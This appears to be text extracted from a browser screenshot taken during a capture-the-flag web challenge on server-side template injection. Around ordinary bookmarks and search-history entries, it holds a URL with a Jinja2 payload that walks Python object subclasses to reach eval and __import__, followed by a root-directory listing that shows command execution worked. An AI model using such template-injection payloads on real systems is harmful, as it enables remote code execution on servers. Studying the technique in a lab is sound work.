 220.249.52.134:53315/%7B%7B()
popen("pwd") - 国内版 Bing
(6条消息) python执行系统命令
SSTI | HideonBlack
md大括号 - 国内版 Bing
220.249.52.134:53315/{{().__class__.__base__.__subclasses__()[71].__init__.__globals__['__builtins__']['eval']('__import__("
Apple
上网登录页
iCloud
苹果中国
Getting Started
维基百科
百度一下，你就知道
Google
URL http://220.249.52.134:53315/404 bin boot dev etc home hooks init lib lib64 media mnt
opt proc root run sbin srv sys tmp usr var not found